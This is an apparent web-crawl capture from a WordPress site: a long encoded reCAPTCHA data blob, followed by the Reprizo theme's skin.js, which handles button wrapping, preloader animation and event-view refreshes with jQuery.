CgD7DhzfCmsKcw5F8KCoxw7piAsKicVFewoQADsOwwpDChHg4OMOffsOpcMKbOcKpABTCgQfDqcOpUsO+FH9jwoN1PDvCvsKPwqAjD8OEEMOwwo/DuC3Cm0zDrBRbVcKpBMKMw57DtFzCqHltKhDCk0AVw6wQw6xpw7jDs2XDhsOecjbCjcOAw7djL8K7wrPDsk3CocKMw6cEw4tDBsKdJ8OAYcKmZsK0PMOOQ1XDsGbCgcO5w73DiSzCpSR7w6BUBWbCvMO3w6nDjsO/b2jDth/DhcKxw5/Dg3Q0WMKzwowKw7vDnzrDi8KYwqYVw60qdmbCvk0ISnnDosOdSsOgPMKuw67DsRI4JMOuwpYFwrvDoV40IcOzw68Pw5DDhMKWw78BwqIyJhx/w4ckLVDDq8KvwpAxw5/[base64]/wovDt8OxQ3EhaU4Tw47CqRPCmjLClMKZw7XDnBBIw7NCw7c3DcOBw6zDsnNhwr8CIW9PwoAxP8OseQjDtzwRw4kzw4TClkpUPzlawrQmVsOzQXpYccKEWMKyG0ljw4vDgMKZwpVcI23CihnCu2nDrlVgShnCtjbCgcK/JcKewqwzUWs8w4w7MC/Cjzl7WiEMPyZrHw4TwrlWw6hcw5UFW8KjCsO3KFvCgSZvGS/[base64]/CoMK1w5t6B8KXw5BCwr7CuzLDlsOYCjrClUoKTQrChMOkQsK5w6U8w4HDqcO3w47ChsOuM8Ojwppaw5rDqi/[base64]/[base64]/[base64]/ChGIqNS3DosKTwq9cUkrCiHzCvGHDiQM4w69Tw7nDmsKJwoTCt8Oxw4zDvEjCicO6A1HCrMOGG8K7w40PDMKSTsOQw6krw6ALPwPDrCjDhUwrR8KPHCLCpB7DpTMmVAhsw4Uvw4oOwrMXw7PDvEfDvcK/w4A1UsKjIlzCiCEVwo/DncODUkd2csOgO8OnXirDnsOSFyBNw7gmHsKoNcKzJnp4M8K2wpTDjgRUwrU7wozCtFXChwTCs2MASWDChcO3w6LCosKRcRjCrsOvFVExJ1x4w53CqcKGPcK0MjzCrcOPNyJvYQkow4wWd8KQwr7Cn8KDwot6b8ODPWtIw4nCgSEFTcK2wq/CmwkcQXRAw7TDhMOCCsOnw7bDvSxBAMKFAHTCsAvDvkxZw68MIsKrRMO+w4zDozLDiFJEIcOVw7c6ZsKgw4PCp8KJwp5lA1shwrbCv8OGPQZWch/CgEkkT8OeLMKnHQ0Ow73CogDCpMKgb8OdB8KhK8OyF8KhcsK2w6dnwq9lJUDDswQbFmDDoDHDvC0LwoEIIwVBfzEmGwfCqsKTQMOdLsObw5zCuw/CnzvDlMOiwq/DgVpmw6XCrcOBw4QiCsKBUMOhwpnCpGnCoVPDki0HOcKtTH/CugtPG8Ovw5I+w7x2I8Kefy0Gw7jCshdPbygzw5PClcKZCBfCrsO+wpnDs8Oow4gTI3JnwpbCrsKWw6lFL8Khw4vDhcK+L8KLw5zCusKmwq3CjFYKC8OhwoF9w6ANJ8KLwr/DhMKTIQDDhMKUeHzDncKmAg/DmMK4wq/CrSvDoR/ClMKUwohUw77Dh8O8JmTDnxHCtn3DhsO/wobDnQ3Dp2IJw65nLcO/Q8OZw5/DuznDhBXDoz3DjRJwA10SwroZwqPCvSYzXMOLa8OXw4dvUSpIwpILa17DqzfDtcOLw4bDj8KPw64kw55uw4hzfMOewo4LwoLDrcOHw7ZBw7HCp8K3WMO+NcOJNsOkKhsOwp49w6FTE8Oewosgcx/DpMKAY8KjaxTDmMO7w43Di33CqMOtw7xOwp8Aw4Ryw6jCgCohO8KKckUiAsKVw5RPMjwtwpzCnhvCoQFqw4/DskXDnQLCvRx9w5BmwrrDh3sILnDCiDDCh8KVw608w7YwJsOpw4zDiXzCpMOxwopZw4rCksK/[base64]/[base64]/ChAjDnyLChxvDgHbDrxwowrTCrcK9EcKxw6ZiwpFiwprCusKnPFNsAhBzwpzDjMKOw7YDw5bCumDCuzoQAEjCrsOMRxLDl8KqAGTDl8KBQQXCgA7CqcOOUCbDig/DpsKWw5pVUMKMFw5Ww7lNwrfCp8Kaw6RTKD4bw77DpsK7A8OFwqLDmcOswrtIwrMXERlHJArDrcKkdUTDuMOdwo3CpGbCijvCncKBHcKpw45ewq/[base64]/DrMOQwrs7wok/[base64]/DssOqCXzDszbDnRfDsx3DpsKhwqk8AsOXwr/CqWnCrsO3blfDu10bDwhnFsO5bMK4RynCuQhZw7ZdJirDv8Ouw6/CpsOKGiwLw7LDsEtBbSjCucK0wq/CmcOPw47DncK4w6zDn8O9w4ZxbWHCh8KYNGcpUcOjw4Bdw4bDmcOTw4zDhEbDlcO/wovCvcKHwrEkT8KrElzDnsKBecKqR8O4w7LDghVQwr9iwp0yTcOACRbDrcKkw6PCv1/DgMOTwpfDgcOVThQyw43CssKTwoXDmGBbw5VrcsKOw6sMIcOQwo4vwrZBUlNaZ0fDihVxX3dDw45hwrfDnsKOwoXDiwhPwp1iwr4JJXwqwpXDisOGW8OWAsKyXMKGT0MawqJ5w5bDoHnDkhrCsm4NEcKYwrwrV8OAwqRUwq/DglPCuHAHwpfDh8Kdw5PCjcOxUcOyworDpMKTwp1eR8K8WBl1w7HCl8Omw6DChn9UDmIFQcKvAT/DkMORbCzCjsKyw7/[base64]/DtVsQBjV4wr1WLsOQwoESCMKPwqc9wpw9TsO1w5HDmVIiw4TDj2TDncKzV13DncOkY8OETMOGwqbDvMKKMX0Rw5zDgSp7H8OUw60zV2bDlRQrwpxEB1MRwqbCrToHwpnChcOrDMKnwobCoHfCvlogw5PCigxScDR/OUfCjhJfCcKWVF/DlMOYwqdRfX5Owo5awoIMCX3CksKLaiREN2czwrHCl8OLTQ/CiifCp24CGsKVXcKzwr9twpDCksO6woTCvMKAwoEeJ8KYwo8SOsKzw6fCiVLCqsORw6DDgFBBwrDCi2jClXfCs8KJJHrCsVJYwrLCths+wpzDpsK3w73ChSzCtsKNw5hVwqrDjgvCuMO/aV47wp/[base64]/DjSXDmMOKwqLCkWBAQcO2wp8dDsK3wpbCkXtxNULDvEwew5TDksKMw54vfzzDkC08w7/Cm1E3JE3DuDg0VcOCwoU4P8OUbndAw5HChMO1w6bCnMOow5HDm17Dr8KewrjDj0TDtMOvw43CncOmw59AHmTDpMKow6bClsOBAB9nDEzCj8Kew7FFQsK3IsOiw64WW8KZw5g/wp7CpcO6wozDssKEwpfDniDDhSTDs0bDjcOSUcOTRMK0b8O/[base64]/DjgBiw73CrA98w6tlZXpAwq4zw7Buw4vCs8ObScKrUDgpw7U4F8KlwqXCi8OvcjnCu20Ww75nw4HDosOJI3LDicO5b1jDrMKbwoXCrsOmwqDCqMKDS8KUdXLDucKoIsOmwqQ5QB3Dt8OuwrAgeMK8wpTDmhwpT8OhfMOhwprCrcKWGQTCrMKtFMKFw6zDni/ChRjDqMOJKgADw7nDm8OffwEKw4Jlwqk4IMOKwrZUPcKnwqXDgQ3DgyY7F8Knw7HCjSQUw7nCuB04w4tlw5Aiw4sCEUbDtzHCmFjCn8OrP8OvN8KWw5LCksKjwp0OwojDs8KWLcOVw6B9woRKUxcjJF4Ywp3ChcKeIB3Dv8KYe8KFJcK7B1/Cl8OuwprDqUAVeQvCk8KkX8OIwp0GezHDtBlAwr/[base64]/CpidUOcOiBw/Dix/DqBnDkcKHVcKcc0rDvcOTAwIqasKTXWLCgcKqaMK5QMOOwqpqaC7CjsKhA8OON8OPwqvDsMOIwr7DlW3Cv34kIcOhQUjDvcKswoEhwqLCj8OPworClw0pw4Y7wrjCimnDnANzJDEGOcOIw4bDsMOfVsOSfcKtQsKNan1VAgJLO8Ouwq0wSnvDssO/wr7DpUgfw4LDsXJuJ8O/XzDDu8KOw7/DvcOiUDJeEsKPQ0LCuRAuw77CtMKlEMO6w6rDhxTCvB3DgWjCiAHCrcOZw6LDusK7w7E2wqHDhxLDhsK2OCJ2w7YfwqnDksOTwr7Co8O+wpQ8w4TCrsKSMVDCk3HCj3VWPMOxdMO2ME5bCzHDu1wdw7kXwqbDq1BRwoluw4Y5Hx/DvcOyw5jDv8OQFcOCCsOtannDjGPCmG/CjsKCNmbCv8KAEXUpw4bCpS7Cu8KHwoDDnhzCsjouwopEF8OfdlEhw5hyMzjDncKmw69lw6EcfDXCqGBNwroRwrLDlkDDr8Kuw7pzJR3DpyPDu8KfNcKbw7ZYwrwDJ8OBw5DCqHPDqzHDgcOXWMOAZjDDuhUtBsOzOBUCw6TCn8O5cDHDicKNw7tuaTHDqMK0w7/DncOJw5p5NG3CuwfCrsK6OgduG8KDHsK0w6/Cs8KVAFkBwqAGw6rCpMOBc8OwdsK7wq8Yei7Dn0A1VMOrw49ow6PDkcKpYsOkwrzDoARpRnjDrMKLw6fCkR/[base64]/Di8KpYyVVNcK7w4nCs8OQdD3Dg1nCqsOKanrCusKvCcO7wrnDrCLDnMO6w7HCnxN+w58Kw6jCgMO6wpDDtWtIXCfDl0XDgMK7JcKTNRRDO1Q/U8KuwoV7wpPCvDslw4xQwrxjFVF3w5ArGgnCvibDgDhJw69Pw5rCqsKdVsKwKyNHwrDCq8KTQF9Ywq1Rw71sRGfCrMO5w79JWsO5wp7Ck2ZwKcKYwqvDgRsOwrlsVsKcVk/DiC/CrsOyw5AAw7rCgsKlw7jCpMK8ei3Dq8KAwpBKBcKYw6rChEwDwoJLPTA6w49Fw6vDpMKoNwEpwpV2w6rDg8OHPsKEwo5sw60lAsKPwqwBwpvDkBRtJgVLwp42w5jCvMKbwp3CtGFUwqZvw4nCvU3CvcO0wrIbFMOsTTvCiGkGc3/DuMKMIMKhwpB6XXDDlSEUTsOcw4nCosKHw77DsMKYwrnCtcOWKxfCmcKoc8K5w7XChhlPUcOmw6/CtcKewo/CumjCmMOtCwhQacOIDsKEbS5qZ8OTJR3DkcO7AhFCw5MAZxVzwoHCicKVw4vDrcODR29AwqBVwqU9w5rDlXEvwphcwpTCqsOOZsKqw5HCinvCvMKrIhUwUcKhw6rCrXwwdifDmV/DswRMwpfDqsKpZRHDniUwAsORwr/DvFfCgMO9wqdcw6VnAFhqB15WwoTDmsOSw69JQUbCui/Dg8Ogw7bDinfDt8OyfXHDpMKfAMKpUsKdwrPCoQ/Cn8KXw7jClgHCgcOzwprDrsOFw5ZPw7M1TsO2TG/Co8KZwoXCkmrDosKaw5XDtAFBHMK+w6nCjgLCi2DDl8KpM2HCvDrCtcOXX3XCuXkwd8K0wqHDqSgrUyPCqcKIw7olFHUzwoLDiT/[base64]/[base64]/CocKww5TDuHN9w7M7wo9hwq9NEMKYwrktImTCisOfRznCpBwnNAwiSgXDssKQw7TChcO7wqrCjGLDmwhBND/[base64]/Dn1AXw5wJw4jChMOCw6VrZEjCojdxw40EwpfCqcKCY0obw6PCnEU2LS0vw73DocKsaMKRw4jDgsOMwpHDsMKlwrgPwoNCFS9VVsO8wovDhQkUw4XCusOWZcK3w5/[base64]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[base64]/DgcOTworDjQ/CjVEEaF8nw7TDn8OgEMKNQ2ZHIcOOw5xlw4DCnsKMwq/DtsKIwqzDjsKdSmLDnGg/[base64]/[base64]/DmMKaw68Iw6V/HAvCg8KVw5PDsX7CtsKCb8KFTyttwqnDtxo+MnkVwpFWwo3Cq8OYwoDCvsOswpHDsTfCvsKzw4BHwp4gwoExOcKQw4DCi3rClzfDjhNJC8KdN8KKKitiw6QmK8OewrApw4RIfsOJwp4Uw4lbB8OQw6JhXcO6GcKhw7EIwo86MMKHwoNlck1RcHxvw48/JyTDvnlzwpzDjVvDusKNeBjCk8KLwonDkMO1wrgGwoBteBE9FHZBIMO9w6coYU8Bw79IB8K3woLDucK1Yh/DnsOKw61oCijCijILw4NTw4pIHcKzwrrCnm4PfcO/wpQDwoTCgmfCssOnFMK+G8OZA07DnyTCrMONwq3CnTM0e8O4w6PCicOmPl7DiMOcwrEmwqjDmMOcEsOsw7rCssKzwrzCo8OSw5DCrMO6bsOTw6vDgX1nJm/ClcK3w5XDnMOECz9lAsKkZ0RBwplzw4bDmsObw7DCtArCmBYFw5V0KsKMGcOBdsK+wqAqw4XDrmcLw4dMw5bCv8K/[base64]/w6cKwrUoNS/Dq3vClcK0wrLCgMKwwp7Dok8Cw6jDhjxHw4AHATg3bcO0UMKsCcK0wo3CpMOzw6LCv8KbAx05w797VMOkwpLCuioyN8OrBsOOTcOaw4nDlcOqw4LCrWtrbcOvOcKtTjpRwqfCjMO7C8O4bsKpf0U7w6nDpHELexAfwqrDhAnDmMOzwpPDuWjCgsKRPjDCkMO/[base64]/dE87fMKVwpXDojUOw4FARsOQBcK2fWrCvCRPLEbCmTp5w5E/esKsLcOTw6fDqy/CmDnDusKtbMO0wq3CmVzCqVXCnhfCpzJPFcKcwrvCigoFwrtiw63ChkN8NXcvRAgBwpnCoyPDi8OGTAvCt8OcZBpzwroFwo9JwponwqzDhlBTw5LDnQTCjcODIUHDqgIewqnChhQHPR7CgDcrScKVbwXCrn8vwo/Dv8OwwpgaN1fCkl82C8KhFsOpwq/DmQvCg1XDmsO+fMK0w6PCm8Oow6NnRgfDmMKqGcKdw6JPd8Ozw6sdw6nCg8KuP8OMw5NWwqwlecOuelHCnsOrwoxMw6LCncK1w7XDu8KrEhHDiMOXPw7CsE/Cp1HDlsKsw7QvR8OWV34dBgh9P1wzw5rCpzQGw63DlGXDqsOsw5wPw7TCs3w/BBjDumcaFFHDpDo7w5gjXj3Cp8OxwpLCrD50wrpgw7LDs8KFwobCj1HCgcOJw6Ajwp/CusOvSMK6KVcgw54pB8KbQcKITApQdMKmwrPCixHCgH5Rw59pA8K9w6rDjcO2wr9bYMOHw7jCmHrCsn4Re0gZw7p1ImPCtsKuw4FAbzBWbwYYwqt2wqsuVMKmQSpfwqFlw658RGfDusOvwpAywofDqh4pWMO9QiBSG8K/wojDpsOOOMOAHMOtccO9w7tKNmgMw5JKOGTCmBrCvsK3w78+wpw/wrYkPmDDssKjaA4ywpfDmsKFwpQoworCjMKTw5dfaj0rw54Rw7bCiMOgb8OlwqMsZ8Kqw5sWF8Okw7UXKT/DhRjCvArCgsOPCMO/wq/CjClow5dKw5gWwpEfw7Vow7Z2wpsSwrLCtkPCtRrCmjjCqktfw5FRG8KxwpBIIicHPTIBwolNw7kEw6vCs1dBYMKUcsKoe8O/w43DhFxvR8O8woPCksOmw4zCscK3w7nCpFp4w4ViGBDCkMOIw58YM8OtRkl7w7UhQcO5w4zDlVsKw7jCujzDo8KHwqoTHW7DncKnwp1nQmjDn8KXAsOkaMKyw4USw4dgDCnDjsK4fMOiF8KyAV3DrE4Ww6HCu8OAM1/CqmTCh3dEw7TCqTA4IcOGGcO4wqfCtnJxwovDr2HDsmfCu03DqVrCmRzDj8KQw5MpfsKMcFvDli3CmcODBsOKTl7DokfCrUXDu3PCsMObBH43wphFwqzDuMKdw67Dg1vCi8ODwrvCtcO0cQzCuwzDu8KwOcOlTMKRa8KWW8OQw6rDjcOpwo5DQnTDrAfCocOaEcK/wqrChcKPA3h9AsO7w4hELhsIwps4Dz7CmsK4HcOVwoVJbMKDw4x2w5zDtMOLwrjDkcOcwr/Cr8KqYmnCjRoMwp7DpwrCsVnCosKyBMOPw4ctAcKnw4xpUsOcw5dLKCo\\u003d\x22],null,[\x22conf\x22,null,\x226LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://roulartdcor.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uepeu0oEnDS+nuqmq8gKWaAsxJx8i7zHqYkeAlM22yE\\u003d\x22,1,0,null,1,1768721531845,0,0,[203],null,[203,150,161,78,237],\x22RC-HC1As_WMvzodDQ\x22,null,null,null,null,null,\x220dAFcWeA7W4yqkz4AzVtsuyn7FPSMQTcn83SfyI1eMVFOCvXvA3Q_4cr2-wd99v8AMx-cET3xI0OZsVzlfvTwurEMpCw5D14S7ww\x22,1768804331640]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/skin.js
body_size: 1879
content:
/* global jQuery, REPRIZO_STORAGE */

(function() {
	"use strict";


	// Init skin-specific actions on first run
	// Attention! Don't forget to add the class "inited" and check it to prevent re-initialize the elements
	jQuery( document ).on(
		'action.ready_reprizo', function() {

			// Process Tribe Events view after it was reloaded by AJAX
			jQuery('.tribe-events-view').on( 'beforeAjaxComplete.tribeEvents beforeAjaxSuccess.tribeEvents beforeAjaxError.tribeEvents', reprizo_tribe_events_after_ajax );
			function reprizo_tribe_events_after_ajax( jqXHR, textStatus ) {
				setTimeout( function() {
					// Set up event handler again because .tribe-events-view was recreated after AJAX
					jQuery('.tribe-events-view').on( 'beforeAjaxComplete.tribeEvents beforeAjaxSuccess.tribeEvents beforeAjaxError.tribeEvents', reprizo_tribe_events_after_ajax );
					// ToDo: Any actions after the Tribe Events View is reloaded

				}, 10 );
			}


			// Mouse helper style attributes
			jQuery("a, button, :submit").attr({'data-mouse-helper': 'hover', 'data-mouse-helper-icon': 'icon-right-big' });
			jQuery(".slider_swiper").attr({'data-mouse-helper': 'hover', 'data-mouse-helper-callback': 'mouse_helper_callback_horizontal_swipe' });

			window.mouse_helper_callback_horizontal_swipe = function(move, jQueryHelper, target, event) {
				if (move == 'mouseenter') {
					if(jQueryHelper.has('.helper-horizontal-swipe-icon').length == 0) {
						if ( jQuery('body').hasClass('rtl') ) {
							jQuery( "<div class='helper-horizontal-swipe-icon' style='display: none'><span></span><span></span></div>" ).appendTo(jQueryHelper).fadeIn('slow');
						} else {
							jQuery( "<div class='helper-horizontal-swipe-icon' style='display: none'><span></span><span></span></div>" ).appendTo(jQueryHelper).fadeIn('slow');
						}
					}
				} else if (move == 'mouseleave') {
					jQuery(".helper-horizontal-swipe-icon").fadeOut( "slow", function() {
						jQuery(".helper-horizontal-swipe-icon").remove();
					});
				}
			}

		}
	);


	// Skin-specific resize actions
	jQuery( document ).on(
		'action.resize_reprizo', function() {

			// Wrap for arrow buttons
			jQuery('.featured-button-container, .featured-button-text').css('width', 'auto').each( function() {
				jQuery(this).css( 'width', this.clientWidth );
			});
		}
	);


	// Before page closing
	jQuery( window ).on( 'beforeunload', function(e) {

		// progress imitation preloader animation
		if( jQuery('.preloader_wrap.preloader_progress').length ) {

			var jQueryProgressBar= jQuery('.preloader_progress_bar');

			jQuery('#page_preloader').stop(true).css('opacity', 1);

			jQuery('.preloader_progress_numbers > span').text(0).prop('Counter', 0).animate({
				Counter: 50
			}, {
				duration: 1000,
				easing: 'swing',
				step: function (now) {
					var now = Math.ceil(now) + '%';
					jQuery(this).text(now);
					jQueryProgressBar.css('width', now);
				}
			});
		}

	});


	// After load is complete
	jQuery( window ).on( 'load', function(e) {

		// progress imitation preloader animation
		if( jQuery('.preloader_wrap.preloader_progress').length ) {

			var jQueryProgressBar= jQuery('.preloader_progress_bar');
			var jQueryPagePreloader= jQuery('#page_preloader');

			jQueryPagePreloader.stop(true).css('opacity', 1);

			jQuery('.preloader_progress_numbers > span').prop('Counter', 50).animate({
				Counter: 100
			}, {
				duration: 1500,
				easing: 'swing',
				step: function (now) {
					var now = Math.ceil(now) + '%';
					jQuery(this).text(now);
					jQueryProgressBar.css('width', now);
				},
				done: function () {
					jQueryPagePreloader.hide();
				}
			});
		}


		// Wrap for arrow buttons
		let isRtl = false;
		if ( jQuery('body').hasClass('rtl') ) isRtl = true;

		jQuery(
			".sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=\"post_info_\"] .sc_blogger_item_button a,\n" +
			".author_description .author_link,\n" +
			".comments_list .comment-reply-link,\n" +
			".post_layout_classic a.more-link,\n" +
			".post_layout_classic-masonry a.more-link,\n" +
			".post_layout_excerpt a.more-link"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-line"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_prev"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">Previous</span><span class="featured-button-line"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Previous</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_next"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Next</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Next</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".slider_style_modern.slider_outer_controls_bottom .slider_next .slider_controls_label > span,\n" +
			".sc_slider_controls_default.sc_align_center .slider_controls_wrap a.slider_next"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-line"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".sc_slider_controls_default.sc_align_center .slider_controls_wrap a.slider_prev,\n" +
			".slider_style_modern.slider_outer_controls_bottom .slider_prev .slider_controls_label > span"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-line"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(".single-product .compare.button:not(.added)").each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".single-product .yith-wcwl-add-button > a:has(img[src*='theme_icon']),\n" +
			".single-product .yith-wcwl-wishlistexistsbrowse > a"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});
		if ( jQuery( ".single-product .yith-wcwl-add-button > a:has(img[src*='theme_icon'])" ).length ) {
			jQuery( document ).ajaxComplete(function(){
				jQuery( ".single-product .yith-wcwl-add-button > a:has(img[src*='theme_icon'])" ).each( function( key, value ) {
					if ( isRtl ) {
						jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
					} else {
						jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
					}
					featuredButtonresize(value);
				});
			});
		}

		setTimeout(function(){
			jQuery(".featured-button-for-slider .featured-button-container").each( function( key, value ) {
				jQuery(value).find('.featured-button-text').css( 'width', jQuery(value).find('.featured-button-text')[0].clientWidth );
				jQuery(value).css( 'width', jQuery(value)[0].clientWidth );
			});
		}, 1500);

	});


	function featuredButtonresize(value) {
		setTimeout(function() {
			jQuery(value).find('.featured-button-text').css( 'width', jQuery(value).find('.featured-button-text')[0].clientWidth );
			jQuery(value).find('.featured-button-container').css( 'width', jQuery(value).find('.featured-button-container')[0].clientWidth );
		}, 200);
	}


})();
